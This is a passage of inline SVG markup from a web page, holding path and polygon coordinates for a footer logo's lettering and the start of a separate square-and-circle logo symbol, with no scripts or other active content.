	c0.166-0.352,0.618-0.651,1.358-0.9c0.711-0.236,1.229-0.267,1.56-0.088c0.327,0.178,0.62,0.646,0.873,1.407l0.098,0.291
	l-2.69,0.901c0.023,0.09,0.041,0.15,0.051,0.178c0.131,0.391,0.277,0.631,0.443,0.722c0.164,0.09,0.426,0.074,0.786-0.047
	c0.349-0.117,0.563-0.231,0.644-0.343C90.148,127.377,90.146,127.195,90.063,126.941 M89.693,125.813l-0.059-0.155
	c-0.105-0.316-0.23-0.505-0.371-0.562c-0.141-0.058-0.394-0.025-0.76,0.098c-0.355,0.119-0.566,0.254-0.636,0.402
	c-0.069,0.149-0.039,0.416,0.09,0.799L89.693,125.813z"/>
<path fill="#1A202C" d="M94.486,123.343l-0.906,0.384c-0.02-0.031-0.033-0.053-0.042-0.067c-0.099-0.179-0.2-0.271-0.308-0.28
	c-0.106-0.008-0.328,0.059-0.666,0.2c-0.481,0.204-0.656,0.464-0.523,0.776c0.09,0.213,0.188,0.319,0.288,0.324
	c0.103,0.004,0.401-0.084,0.901-0.268c0.676-0.248,1.142-0.342,1.4-0.284c0.262,0.06,0.483,0.31,0.671,0.75
	c0.2,0.474,0.206,0.854,0.017,1.147c-0.188,0.295-0.625,0.588-1.313,0.879c-0.66,0.279-1.146,0.388-1.458,0.326
	c-0.313-0.063-0.563-0.317-0.754-0.769l-0.04-0.097l0.961-0.407c0.01,0.062,0.02,0.106,0.03,0.142
	c0.106,0.355,0.444,0.416,1.01,0.178c0.584-0.248,0.804-0.543,0.661-0.881c-0.139-0.326-0.391-0.412-0.757-0.256
	c-0.827,0.35-1.404,0.502-1.733,0.457c-0.328-0.045-0.598-0.313-0.806-0.808c-0.188-0.44-0.194-0.791-0.021-1.049
	c0.174-0.259,0.602-0.531,1.281-0.819c0.645-0.271,1.107-0.38,1.395-0.324C94.063,122.654,94.3,122.902,94.486,123.343"/>
<path fill="#1A202C" d="M100.854,120.09l0.842-0.492l0.098,0.166l0.256,0.455c0.127,0.217,0.23,0.467,0.313,0.748l1.109,0.193
	l-0.135,0.838l-0.927-0.16c-0.013,0.508-0.435,1.002-1.265,1.489c-0.924,0.54-1.59,0.79-2.002,0.743
	c-0.41-0.043-0.815-0.407-1.219-1.094c-0.453-0.774-0.381-1.401,0.219-1.884c-0.428-0.081-0.75-0.309-0.97-0.683
	c-0.278-0.477-0.354-0.874-0.229-1.192c0.127-0.319,0.496-0.657,1.105-1.015c0.643-0.376,1.133-0.539,1.475-0.49
	c0.344,0.049,0.664,0.328,0.965,0.84l0.152,0.272l-0.869,0.511l-0.088-0.152c-0.184-0.311-0.341-0.479-0.472-0.511
	c-0.131-0.028-0.36,0.052-0.688,0.244c-0.483,0.283-0.619,0.606-0.41,0.967c0.145,0.245,0.406,0.4,0.783,0.468l2.36,0.426
	c-0.052-0.146-0.11-0.275-0.177-0.389C101.023,120.295,100.95,120.195,100.854,120.09 M98.928,121.244
	c-0.35,0.279-0.371,0.676-0.07,1.189c0.233,0.398,0.447,0.614,0.64,0.648c0.19,0.033,0.524-0.089,0.996-0.366
	c0.405-0.237,0.659-0.409,0.758-0.517c0.099-0.106,0.165-0.285,0.202-0.534L98.928,121.244z"/>
<polygon fill="#1A202C" points="104.135,115.236 105.086,116.454 107.299,114.727 107.814,115.387 105.602,117.115 106.643,118.45 
	108.998,116.611 109.587,117.366 106.335,119.902 102.65,115.184 105.882,112.661 106.471,113.415 "/>
<path fill="#1A202C" d="M110.313,111.044l4.058,4.41l-0.739,0.68l-1.635-1.774l-0.016,0.009c0.168,0.454,0.004,0.909-0.494,1.368
	c-0.453,0.418-0.868,0.588-1.244,0.51c-0.376-0.077-0.854-0.434-1.438-1.064c-0.537-0.584-0.82-1.062-0.85-1.434
	c-0.032-0.371,0.181-0.768,0.635-1.184c0.467-0.432,0.934-0.554,1.396-0.369l0.015-0.023l-0.431-0.445L110.313,111.044z
	 M109.352,112.941c-0.27,0.248-0.392,0.473-0.365,0.673c0.025,0.202,0.214,0.493,0.563,0.872c0.423,0.459,0.729,0.713,0.925,0.761
	c0.193,0.048,0.44-0.065,0.74-0.345c0.273-0.25,0.398-0.481,0.373-0.692s-0.213-0.506-0.561-0.886
	c-0.405-0.438-0.709-0.682-0.916-0.729C109.907,112.547,109.652,112.663,109.352,112.941"/>
<path fill="#1A202C" d="M113.473,107.682l3.078,2.848l-0.683,0.738l-0.489-0.531l-0.015,0.011c0.245,0.492,0.127,0.998-0.351,1.517
	c-0.646,0.697-1.318,0.723-2.018,0.077l-2.066-1.911l0.684-0.738l1.89,1.75c0.263,0.242,0.47,0.363,0.618,0.367
	c0.15,0.004,0.331-0.108,0.545-0.338c0.436-0.474,0.371-0.973-0.195-1.496l-1.681-1.556L113.473,107.682z"/>
<path fill="#1A202C" d="M113.323,105.021l0.647,0.533l-0.641,0.774l-0.646-0.532L113.323,105.021z M114.708,106.164l3.235,2.668
	l-0.639,0.773l-3.236-2.668L114.708,106.164z"/>
<path fill="#1A202C" d="M115.305,105.462l0.604-0.823l0.479,0.399l0.016-0.017c-0.223-0.465-0.139-0.961,0.253-1.496
	c0.36-0.491,0.731-0.741,1.11-0.748c0.381-0.008,0.894,0.226,1.539,0.699c0.676,0.494,1.071,0.926,1.188,1.291
	c0.115,0.367-0.01,0.801-0.374,1.299c-0.39,0.531-0.819,0.748-1.293,0.652l-0.011,0.014l1.943,1.422l-0.619,0.848L115.305,105.462z
	 M117.07,104.303c-0.227,0.311-0.305,0.563-0.232,0.76c0.07,0.195,0.33,0.459,0.781,0.789c0.438,0.321,0.768,0.483,0.984,0.487
	c0.221,0.004,0.441-0.149,0.67-0.462c0.231-0.314,0.313-0.57,0.246-0.766c-0.068-0.195-0.326-0.457-0.778-0.786
	c-0.462-0.341-0.796-0.511-1.001-0.513C117.536,103.811,117.313,103.973,117.07,104.303"/>
<path fill="#1A202C" d="M118.085,101.698l0.507-0.868l0.545,0.35l0.016-0.019c-0.299-0.411-0.285-0.896,0.043-1.457
	c0.383-0.655,0.818-0.888,1.308-0.7l0.011-0.015c-0.351-0.431-0.354-0.935-0.019-1.509c0.487-0.84,1.155-1.013,1.999-0.521
	l2.396,1.401l-0.506,0.867l-2.209-1.289c-0.513-0.301-0.892-0.239-1.139,0.183c-0.309,0.528-0.176,0.958,0.396,1.294l2.119,1.236
	l-0.508,0.867l-2.242-1.311c-0.302-0.175-0.521-0.252-0.662-0.227c-0.143,0.022-0.289,0.164-0.438,0.422
	c-0.312,0.533-0.175,0.972,0.413,1.313l2.098,1.227l-0.507,0.867L118.085,101.698z"/>
<path fill="#1A202C" d="M125.343,94.126l0.419-0.918l0.146,0.065c0.745,0.341,0.864,1.068,0.356,2.188
	c-0.347,0.76-0.701,1.196-1.065,1.313c-0.364,0.117-0.966-0.016-1.802-0.396c-0.742-0.338-1.187-0.688-1.33-1.049
	c-0.145-0.361-0.055-0.897,0.269-1.606c0.312-0.683,0.644-1.082,0.997-1.201c0.354-0.117,0.896-0.013,1.626,0.32l0.278,0.127
	l-1.176,2.583c0.084,0.046,0.138,0.072,0.164,0.085c0.377,0.172,0.651,0.227,0.83,0.168c0.178-0.058,0.346-0.262,0.504-0.605
	c0.151-0.336,0.215-0.572,0.188-0.706C125.718,94.359,125.585,94.236,125.343,94.126 M124.264,93.626l-0.152-0.063
	c-0.303-0.14-0.524-0.177-0.663-0.112c-0.14,0.063-0.287,0.272-0.447,0.624c-0.155,0.341-0.201,0.587-0.14,0.738
	c0.063,0.152,0.277,0.312,0.646,0.479L124.264,93.626z"/>
<path fill="#1A202C" d="M123.443,91.337l0.339-0.937l0.651,0.276l0.012-0.019c-0.409-0.357-0.498-0.855-0.268-1.496
	c0.34-0.934,0.941-1.241,1.811-0.928l2.687,0.972l-0.342,0.944l-2.377-0.858l-0.147-0.056l-0.283-0.078
	c-0.312-0.063-0.541,0.115-0.692,0.533c-0.229,0.636-0.044,1.063,0.558,1.279l2.34,0.848l-0.342,0.943L123.443,91.337z"/>
<path fill="#1A202C" d="M125.725,84.311l0.733,0.209l-0.438,1.554l2.023,0.575c0.374,0.105,0.602,0.017,0.684-0.268
	c0.088-0.313-0.094-0.533-0.547-0.662l-0.16-0.046l0.233-0.821l0.202,0.058c0.186,0.053,0.344,0.104,0.472,0.151
	c0.603,0.229,0.779,0.775,0.534,1.639c-0.244,0.861-0.763,1.18-1.554,0.955l-2.164-0.614l-0.149,0.522l-0.732-0.209l0.148-0.522
	l-0.904-0.257l0.275-0.967l0.902,0.257L125.725,84.311z"/>
<g>
	<path fill="#8C8368" d="M92.034,74.346c-0.024-0.507-0.054-1.121-0.054-1.568h-0.01c-0.117,0.42-0.25,0.879-0.418,1.38
		l-0.582,1.765h-0.322l-0.537-1.732c-0.157-0.516-0.285-0.98-0.379-1.412h-0.01c-0.01,0.453-0.033,1.059-0.063,1.607l-0.09,1.559
		h-0.404l0.23-3.635h0.543l0.563,1.758c0.137,0.447,0.245,0.848,0.332,1.225h0.012c0.088-0.366,0.205-0.766,0.353-1.225l0.588-1.758
		h0.543l0.205,3.635h-0.421L92.034,74.346z"/>
	<path fill="#8C8368" d="M94.996,75.941l-0.428-0.803c-0.17-0.309-0.272-0.508-0.377-0.718h-0.01
		c-0.093,0.21-0.189,0.404-0.355,0.724l-0.396,0.797h-0.49l1.009-1.838l-0.97-1.797h0.494l0.437,0.854
		c0.122,0.236,0.215,0.42,0.304,0.613h0.016c0.092-0.215,0.176-0.383,0.297-0.613l0.445-0.854h0.495l-1.004,1.77l1.028,1.865H94.996
		L94.996,75.941z"/>
	<path fill="#8C8368" d="M98.766,74.346c-0.023-0.507-0.054-1.121-0.054-1.568h-0.01c-0.117,0.42-0.249,0.879-0.417,1.38
		l-0.582,1.765H97.38l-0.538-1.732c-0.156-0.516-0.283-0.98-0.377-1.412h-0.01c-0.012,0.453-0.034,1.059-0.063,1.607l-0.09,1.559
		h-0.406l0.23-3.635h0.544l0.562,1.758c0.139,0.447,0.246,0.848,0.334,1.225h0.011c0.089-0.366,0.205-0.766,0.353-1.225l0.588-1.758
		h0.543l0.205,3.635h-0.42L98.766,74.346z"/>
	<path fill="#8C8368" d="M99.916,72.307h0.432v3.242h1.409v0.395h-1.841V72.307z"/>
	<path fill="#8C8368" d="M104.037,75.941l-0.426-0.803c-0.17-0.309-0.273-0.508-0.377-0.718h-0.01
		c-0.094,0.21-0.19,0.404-0.357,0.724l-0.396,0.797h-0.49l1.01-1.838l-0.971-1.797h0.496l0.436,0.854
		c0.122,0.236,0.215,0.42,0.304,0.613h0.015c0.094-0.215,0.176-0.383,0.299-0.613l0.445-0.854h0.493l-1.003,1.77l1.028,1.865
		H104.037L104.037,75.941z"/>
	<path fill="#8C8368" d="M106.76,75.941l-0.426-0.803c-0.172-0.309-0.273-0.508-0.378-0.718h-0.011
		c-0.092,0.21-0.189,0.404-0.355,0.724l-0.396,0.797h-0.488l1.008-1.838l-0.969-1.797h0.494l0.435,0.854
		c0.123,0.236,0.216,0.42,0.304,0.613h0.016c0.093-0.215,0.178-0.383,0.299-0.613l0.445-0.854h0.494l-1.004,1.77l1.028,1.865H106.76
		L106.76,75.941z"/>
	<path fill="#8C8368" d="M109.48,75.941l-0.426-0.803c-0.172-0.309-0.275-0.508-0.378-0.718h-0.009
		c-0.094,0.21-0.191,0.404-0.357,0.724l-0.396,0.797h-0.49l1.011-1.838l-0.971-1.797h0.493l0.437,0.854
		c0.123,0.236,0.215,0.42,0.305,0.613h0.014c0.094-0.215,0.178-0.383,0.301-0.613l0.444-0.854h0.494l-1.004,1.77l1.026,1.865H109.48
		L109.48,75.941z"/>
	<path fill="#8C8368" d="M111.238,75.941l-1.081-3.635h0.465l0.514,1.791c0.138,0.49,0.261,0.934,0.353,1.358h0.011
		c0.093-0.421,0.226-0.879,0.377-1.354l0.56-1.797h0.455l-1.181,3.637H111.238L111.238,75.941z"/>
	<path fill="#8C8368" d="M113.671,72.307v3.637h-0.43v-3.637H113.671z"/>
	<path fill="#8C8368" d="M114.842,72.307v3.637h-0.431v-3.637H114.842z"/>
	<path fill="#8C8368" d="M116.012,72.307v3.637h-0.432v-3.637H116.012z"/>
</g>
<g>
	<path fill="#727B89" d="M91.855,74.148c-0.025-0.508-0.056-1.123-0.056-1.569h-0.01c-0.117,0.42-0.249,0.879-0.415,1.38
		l-0.583,1.766h-0.321l-0.539-1.732c-0.158-0.518-0.285-0.981-0.377-1.412h-0.011c-0.01,0.452-0.034,1.059-0.063,1.607l-0.088,1.558
		h-0.406l0.229-3.636h0.544l0.563,1.76c0.137,0.447,0.245,0.847,0.334,1.224h0.009c0.089-0.366,0.205-0.767,0.354-1.224l0.588-1.76
		h0.543l0.205,3.636h-0.422L91.855,74.148z"/>
	<path fill="#727B89" d="M94.816,75.744l-0.426-0.805c-0.173-0.308-0.275-0.506-0.379-0.717h-0.009
		c-0.094,0.211-0.19,0.405-0.356,0.723l-0.396,0.799h-0.49l1.01-1.84l-0.97-1.797h0.494l0.437,0.854
		c0.121,0.237,0.215,0.421,0.304,0.615h0.014c0.095-0.215,0.177-0.383,0.3-0.615l0.445-0.854h0.494l-1.003,1.771l1.026,1.865H94.816
		z"/>
	<path fill="#727B89" d="M98.586,74.148c-0.025-0.508-0.055-1.123-0.055-1.569h-0.01c-0.117,0.42-0.25,0.879-0.416,1.38
		l-0.582,1.766H97.2l-0.538-1.732c-0.156-0.518-0.284-0.981-0.377-1.412h-0.01c-0.01,0.452-0.034,1.059-0.063,1.607l-0.088,1.558
		h-0.406l0.229-3.636h0.543l0.563,1.76c0.137,0.447,0.244,0.847,0.333,1.224h0.009c0.09-0.366,0.207-0.767,0.354-1.224l0.588-1.76
		h0.544l0.205,3.636h-0.421L98.586,74.148z"/>
	<path fill="#727B89" d="M99.736,72.107h0.431v3.242h1.409v0.395h-1.84V72.107z"/>
	<path fill="#727B89" d="M103.857,75.744l-0.426-0.805c-0.172-0.308-0.273-0.506-0.377-0.717h-0.011
		c-0.092,0.211-0.19,0.405-0.356,0.723l-0.396,0.799h-0.488l1.008-1.84l-0.97-1.797h0.495l0.436,0.854
		c0.123,0.237,0.215,0.421,0.304,0.615h0.016c0.093-0.215,0.177-0.383,0.298-0.615l0.446-0.854h0.494l-1.004,1.771l1.028,1.865
		H103.857z"/>
	<path fill="#727B89" d="M106.58,75.744l-0.428-0.805c-0.17-0.308-0.272-0.506-0.377-0.717h-0.008
		c-0.095,0.211-0.191,0.405-0.357,0.723l-0.396,0.799h-0.49l1.009-1.84l-0.968-1.797h0.494l0.437,0.854
		c0.122,0.237,0.214,0.421,0.303,0.615h0.015c0.095-0.215,0.176-0.383,0.299-0.615l0.445-0.854h0.494l-1.004,1.771l1.028,1.865
		H106.58z"/>
	<path fill="#727B89" d="M109.301,75.744l-0.425-0.805c-0.171-0.308-0.272-0.506-0.377-0.717h-0.011
		c-0.092,0.211-0.189,0.405-0.357,0.723l-0.396,0.799h-0.489l1.009-1.84l-0.97-1.797h0.495l0.436,0.854
		c0.122,0.237,0.217,0.421,0.305,0.615h0.015c0.093-0.215,0.176-0.383,0.299-0.615l0.444-0.854h0.494l-1.002,1.771l1.027,1.865
		H109.301z"/>
	<path fill="#727B89" d="M111.061,75.744l-1.084-3.637h0.467l0.514,1.793c0.139,0.49,0.259,0.934,0.352,1.357h0.012
		c0.092-0.421,0.226-0.879,0.377-1.354l0.558-1.797h0.455l-1.179,3.636L111.061,75.744L111.061,75.744z"/>
	<path fill="#727B89" d="M113.492,72.107v3.637h-0.432v-3.637H113.492z"/>
	<path fill="#727B89" d="M114.662,72.107v3.637h-0.432v-3.637H114.662z"/>
	<path fill="#727B89" d="M115.832,72.107v3.637H115.4v-3.637H115.832z"/>
</g>


						</g>
					</symbol> <!-- /svg-footer-logo -->
					
					
					<symbol id="svg-logo" viewBox="0 0 235 235">
						<g>
<rect x="36.949" y="36.61" fill="#FAA819" width="156.742" height="156.744"/>
<g>
	<circle fill="none" stroke="#ED1C24" stroke-width="5" cx="116.876" cy="118.427" r="85.723"/>
	<polygon points="134.254,128.573 133.574,123.254 122.259,123.254 122.266,128.573 	"/>
	<polygon fill="none" stroke="#E0BF39" points="134.254,128.573 133.574,123.254 122.259,123.254 122.266,128.573 	"/>
	<polygon points="146.477,128.573 145.109,123.254 133.795,123.254 134.486,128.573 	"/>
	<polygon fill="none" stroke="#E0BF39" points="146.477,128.573 145.109,123.254 133.795,123.254 134.486,128.573 	"/>
	<polygon points="134.266,128.674 122.266,128.674 122.271,134.68 135.031,134.68 	"/>
	<polygon fill="none" stroke="#E0BF39" points="134.266,128.674 122.266,128.674 122.271,134.68 135.031,134.68 	"/>
	<polygon points="134.499,128.674 135.279,134.68 148.041,134.68 146.5,128.674 	"/>
	<polygon fill="none" stroke="#E0BF39" points="134.499,128.674 135.279,134.68 148.041,134.68 146.5,128.674 	"/>
	<polygon points="135.922,141.663 135.051,134.828 122.271,134.828 122.279,141.663 	"/>
	<polygon fill="none" stroke="#E0BF39" points="135.922,141.663 135.051,134.828 122.271,134.828 122.279,141.663 	"/>
	<polygon points="149.831,141.663 148.078,134.828 135.3,134.828 136.188,141.663 	"/>
	<polygon fill="none" stroke="#E0BF39" points="149.831,141.663 148.078,134.828 135.3,134.828 136.188,141.663 	"/>
	<polygon points="135.938,141.795 122.279,141.795 122.288,149.645 136.939,149.645 	"/>
	<polygon fill="none" stroke="#E0BF39" points="135.938,141.795 122.279,141.795 122.288,149.645 136.939,149.645 	"/>
	<polygon points="151.877,149.645 149.865,141.795 136.205,141.795 137.227,149.645 	"/>
	<polygon fill="none" stroke="#E0BF39" points="151.877,149.645 149.865,141.795 136.205,141.795 137.227,149.645 	"/>
	<polygon points="158.775,128.573 156.725,123.254 145.407,123.254 146.788,128.573 	"/>
	<polygon fill="none" stroke="#E0BF39" points="158.775,128.573 156.725,123.254 145.407,123.254 146.788,128.573 	"/>
	<polygon points="170.999,128.573 168.26,123.254 156.943,123.254 159.01,128.573 	"/>
	<polygon fill="none" stroke="#E0BF39" points="170.999,128.573 168.26,123.254 156.943,123.254 159.01,128.573 	"/>
	<polygon points="146.814,128.674 148.375,134.68 161.135,134.68 158.816,128.674 	"/>
	<polygon fill="none" stroke="#E0BF39" points="146.814,128.674 148.375,134.68 161.135,134.68 158.816,128.674 	"/>
	<polygon points="159.05,128.674 161.383,134.68 174.145,134.68 171.051,128.674 	"/>
	<polygon fill="none" stroke="#E0BF39" points="159.05,128.674 161.383,134.68 174.145,134.68 171.051,128.674 	"/>
	<polygon points="148.413,134.828 150.188,141.663 163.832,141.663 161.191,134.828 	"/>
	<polygon fill="none" stroke="#E0BF39" points="148.413,134.828 150.188,141.663 163.832,141.663 161.191,134.828 	"/>
	<polygon points="161.439,134.828 164.098,141.663 177.741,141.663 174.221,134.828 	"/>
	<polygon fill="none" stroke="#E0BF39" points="161.439,134.828 164.098,141.663 177.741,141.663 174.221,134.828 	"/>
	<polygon points="166.912,149.645 163.883,141.795 150.223,141.795 152.26,149.645 	"/>
	<polygon fill="none" stroke="#E0BF39" points="166.912,149.645 163.883,141.795 150.223,141.795 152.26,149.645 	"/>
	<polygon points="181.85,149.645 177.809,141.795 164.146,141.795 167.197,149.645 	"/>
	<polygon fill="none" stroke="#E0BF39" points="181.85,149.645 177.809,141.795 164.146,141.795 167.197,149.645 	"/>
	<polygon points="183.289,128.573 179.859,123.254 168.544,123.254 171.301,128.573 	"/>
	<polygon fill="none" stroke="#E0BF39" points="183.289,128.573 179.859,123.254 168.544,123.254 171.301,128.573 	"/>
	<polygon points="195.512,128.573 191.396,123.254 180.08,123.254 183.521,128.573 	"/>
	<polygon fill="none" stroke="#E0BF39" points="195.512,128.573 191.396,123.254 180.08,123.254 183.521,128.573 	"/>
	<polygon points="171.354,128.674 174.465,134.68 187.225,134.68 183.354,128.674 	"/>
	<polygon fill="none" stroke="#E0BF39" points="171.354,128.674 174.465,134.68 187.225,134.68 183.354,128.674 	"/>
	<polygon points="195.589,128.674 183.587,128.674 187.473,134.68 200.232,134.68 	"/>
	<polygon fill="none" stroke="#E0BF39" points="195.589,128.674 183.587,128.674 187.473,134.68 200.232,134.68 	"/>
	<polygon points="174.541,134.828 178.084,141.663 191.727,141.663 187.32,134.828 	"/>
	<polygon fill="none" stroke="#E0BF39" points="174.541,134.828 178.084,141.663 191.727,141.663 187.32,134.828 	"/>
	<polygon points="187.568,134.828 191.991,141.663 205.637,141.663 200.35,134.828 	"/>
	<polygon fill="none" stroke="#E0BF39" points="187.568,134.828 191.991,141.663 205.637,141.663 200.35,134.828 	"/>
	<polygon points="191.811,141.795 178.15,141.795 182.218,149.645 196.87,149.645 	"/>
	<polygon fill="none" stroke="#E0BF39" points="191.811,141.795 178.15,141.795 182.218,149.645 196.87,149.645 	"/>
	<polygon points="205.736,141.795 192.076,141.795 197.154,149.645 211.807,149.645 	"/>
	<polygon fill="none" stroke="#E0BF39" points="205.736,141.795 192.076,141.795 197.154,149.645 211.807,149.645 	"/>
	<polygon points="207.813,128.573 203.01,123.254 191.693,123.254 195.823,128.573 	"/>
	<polygon fill="none" stroke="#E0BF39" points="207.813,128.573 203.01,123.254 191.693,123.254 195.823,128.573 	"/>
	<polygon points="220.035,128.573 214.546,123.254 203.229,123.254 208.046,128.573 	"/>
	<polygon fill="none" stroke="#E0BF39" points="220.035,128.573 214.546,123.254 203.229,123.254 208.046,128.573 	"/>
	<polygon points="207.904,128.674 195.902,128.674 200.566,134.68 213.328,134.68 	"/>
	<polygon fill="none" stroke="#E0BF39" points="207.904,128.674 195.902,128.674 200.566,134.68 213.328,134.68 	"/>
	<polygon points="200.684,134.828 205.992,141.663 219.637,141.663 213.463,134.828 	"/>
	<polygon fill="none" stroke="#E0BF39" points="200.684,134.828 205.992,141.663 219.637,141.663 213.463,134.828 	"/>
	<polygon points="138.133,158.993 136.971,149.878 122.288,149.878 122.3,158.993 	"/>
	<polygon fill="none" stroke="#E0BF39" points="138.133,158.993 136.971,149.878 122.288,149.878 122.3,158.993 	"/>
	<polygon points="154.273,158.993 151.938,149.878 137.256,149.878 138.439,158.993 	"/>
	<polygon fill="none" stroke="#E0BF39" points="154.273,158.993 151.938,149.878 137.256,149.878 138.439,158.993 	"/>
	<polygon points="138.154,159.169 122.3,159.169 122.313,169.867 139.52,169.867 	"/>
	<polygon fill="none" stroke="#E0BF39" points="138.154,159.169 122.3,159.169 122.313,169.867 139.52,169.867 	"/>
	<polygon points="157.063,169.867 154.318,159.169 138.464,159.169 139.854,169.867 	"/>
	<polygon fill="none" stroke="#E0BF39" points="157.063,169.867 154.318,159.169 138.464,159.169 139.854,169.867 	"/>
	<polygon points="141.18,182.885 139.555,170.141 122.313,170.141 122.326,182.885 	"/>
	<polygon fill="none" stroke="#E0BF39" points="141.18,182.885 139.555,170.141 122.313,170.141 122.326,182.885 	"/>
	<polygon points="160.4,182.885 157.132,170.141 139.891,170.141 141.546,182.885 	"/>
	<polygon fill="none" stroke="#E0BF39" points="160.4,182.885 157.132,170.141 139.891,170.141 141.546,182.885 	"/>
	<polygon points="122.326,183.137 122.346,198.563 143.18,198.563 141.211,183.137 	"/>
	<polygon fill="none" stroke="#E0BF39" points="122.326,183.137 122.346,198.563 143.18,198.563 141.211,183.137 	"/>
	<polygon points="141.579,183.137 143.585,198.563 164.42,198.563 160.464,183.137 	"/>
	<polygon fill="none" stroke="#E0BF39" points="141.579,183.137 143.585,198.563 164.42,198.563 160.464,183.137 	"/>
	<polygon points="170.521,158.993 167.003,149.878 152.32,149.878 154.689,158.993 	"/>
	<polygon fill="none" stroke="#E0BF39" points="170.521,158.993 167.003,149.878 152.32,149.878 154.689,158.993 	"/>
	<polygon points="181.971,149.878 167.289,149.878 170.829,158.993 186.664,158.993 	"/>
	<polygon fill="none" stroke="#E0BF39" points="181.971,149.878 167.289,149.878 170.829,158.993 186.664,158.993 	"/>
	<polygon points="174.723,169.867 170.591,159.169 154.734,159.169 157.514,169.867 	"/>
	<polygon fill="none" stroke="#E0BF39" points="174.723,169.867 170.591,159.169 154.734,159.169 157.514,169.867 	"/>
	<polygon points="186.755,159.169 170.898,159.169 175.057,169.867 192.266,169.867 	"/>
	<polygon fill="none" stroke="#E0BF39" points="186.755,159.169 170.898,159.169 175.057,169.867 192.266,169.867 	"/>
	<polygon points="179.748,182.885 174.826,170.141 157.584,170.141 160.895,182.885 	"/>
	<polygon fill="none" stroke="#E0BF39" points="179.748,182.885 174.826,170.141 157.584,170.141 160.895,182.885 	"/>
	<polygon points="175.161,170.141 180.113,182.887 198.969,182.887 192.404,170.141 	"/>
	<polygon fill="none" stroke="#E0BF39" points="175.161,170.141 180.113,182.887 198.969,182.887 192.404,170.141 	"/>
	<polygon points="160.959,183.137 164.966,198.563 185.8,198.563 179.844,183.137 	"/>
	<polygon fill="none" stroke="#E0BF39" points="160.959,183.137 164.966,198.563 185.8,198.563 179.844,183.137 	"/>
	<polygon points="197.021,149.878 182.34,149.878 187.063,158.993 202.896,158.993 	"/>
	<polygon fill="none" stroke="#E0BF39" points="197.021,149.878 182.34,149.878 187.063,158.993 202.896,158.993 	"/>
	<polygon points="197.307,149.878 203.203,158.993 219.037,158.993 211.988,149.878 	"/>
	<polygon fill="none" stroke="#E0BF39" points="197.307,149.878 203.203,158.993 219.037,158.993 211.988,149.878 	"/>
	<polygon points="187.152,159.169 192.697,169.867 209.904,169.867 203.01,159.169 	"/>
	<polygon fill="none" stroke="#E0BF39" points="187.152,159.169 192.697,169.867 209.904,169.867 203.01,159.169 	"/>
	<polygon points="41.083,123.254 29.767,123.254 24.277,128.573 36.267,128.573 	"/>
	<polygon fill="none" stroke="#E0BF39" points="41.083,123.254 29.767,123.254 24.277,128.573 36.267,128.573 	"/>
	<polygon points="48.488,128.573 52.62,123.254 41.303,123.254 36.5,128.573 	"/>
	<polygon fill="none" stroke="#E0BF39" points="48.488,128.573 52.62,123.254 41.303,123.254 36.5,128.573 	"/>
	<polygon points="36.174,128.674 24.173,128.674 17.977,134.68 30.737,134.68 	"/>
	<polygon fill="none" stroke="#E0BF39" points="36.174,128.674 24.173,128.674 17.977,134.68 30.737,134.68 	"/>
	<polygon points="30.985,134.68 43.746,134.68 48.41,128.674 36.408,128.674 	"/>
	<polygon fill="none" stroke="#E0BF39" points="30.985,134.68 43.746,134.68 48.41,128.674 36.408,128.674 	"/>
	<polygon points="30.602,134.828 17.822,134.828 10.768,141.663 24.412,141.663 	"/>
	<polygon fill="none" stroke="#E0BF39" points="30.602,134.828 17.822,134.828 10.768,141.663 24.412,141.663 	"/>
	<polygon points="24.677,141.663 38.32,141.663 43.629,134.828 30.85,134.828 	"/>
	<polygon fill="none" stroke="#E0BF39" points="24.677,141.663 38.32,141.663 43.629,134.828 30.85,134.828 	"/>
	<polygon points="24.293,141.795 10.633,141.795 17.187,149.645 	"/>
	<polygon fill="none" stroke="#E0BF39" points="24.293,141.795 10.633,141.795 17.187,149.645 	"/>
	<polygon points="17.471,149.645 32.123,149.645 38.218,141.795 24.559,141.795 	"/>
	<polygon fill="none" stroke="#E0BF39" points="17.471,149.645 32.123,149.645 38.218,141.795 24.559,141.795 	"/>
	<polygon points="60.791,128.573 64.232,123.254 52.916,123.254 48.802,128.573 	"/>
	<polygon fill="none" stroke="#E0BF39" points="60.791,128.573 64.232,123.254 52.916,123.254 48.802,128.573 	"/>
	<polygon points="73.012,128.573 75.769,123.254 64.452,123.254 61.024,128.573 	"/>
	<polygon fill="none" stroke="#E0BF39" points="73.012,128.573 75.769,123.254 64.452,123.254 61.024,128.573 	"/>
	<polygon points="44.079,134.68 56.84,134.68 60.725,128.674 48.724,128.674 	"/>
	<polygon fill="none" stroke="#E0BF39" points="44.079,134.68 56.84,134.68 60.725,128.674 48.724,128.674 	"/>
	<polygon points="57.088,134.68 69.849,134.68 72.959,128.674 60.958,128.674 	"/>
	<polygon fill="none" stroke="#E0BF39" points="57.088,134.68 69.849,134.68 72.959,128.674 60.958,128.674 	"/>
	<polygon points="38.677,141.663 52.32,141.663 56.744,134.828 43.964,134.828 	"/>
	<polygon fill="none" stroke="#E0BF39" points="38.677,141.663 52.32,141.663 56.744,134.828 43.964,134.828 	"/>
	<polygon points="52.586,141.663 66.229,141.663 69.772,134.828 56.992,134.828 	"/>
	<polygon fill="none" stroke="#E0BF39" points="52.586,141.663 66.229,141.663 69.772,134.828 56.992,134.828 	"/>
	<polygon points="32.506,149.645 47.158,149.645 52.236,141.795 38.576,141.795 	"/>
	<polygon fill="none" stroke="#E0BF39" points="32.506,149.645 47.158,149.645 52.236,141.795 38.576,141.795 	"/>
	<polygon points="52.501,141.795 47.443,149.645 62.095,149.645 66.162,141.795 	"/>
	<polygon fill="none" stroke="#E0BF39" points="52.501,141.795 47.443,149.645 62.095,149.645 66.162,141.795 	"/>
	<polygon points="85.302,128.573 87.37,123.254 76.053,123.254 73.313,128.573 	"/>
	<polygon fill="none" stroke="#E0BF39" points="85.302,128.573 87.37,123.254 76.053,123.254 73.313,128.573 	"/>
	<polygon points="97.524,128.573 98.905,123.254 87.589,123.254 85.535,128.573 	"/>
	<polygon fill="none" stroke="#E0BF39" points="97.524,128.573 98.905,123.254 87.589,123.254 85.535,128.573 	"/>
	<polygon points="70.169,134.68 82.931,134.68 85.263,128.674 73.262,128.674 	"/>
	<polygon fill="none" stroke="#E0BF39" points="70.169,134.68 82.931,134.68 85.263,128.674 73.262,128.674 	"/>
	<polygon points="97.498,128.674 85.496,128.674 83.178,134.68 95.938,134.68 	"/>
	<polygon fill="none" stroke="#E0BF39" points="97.498,128.674 85.496,128.674 83.178,134.68 95.938,134.68 	"/>
	<polygon points="82.873,134.828 70.092,134.828 66.572,141.663 80.216,141.663 	"/>
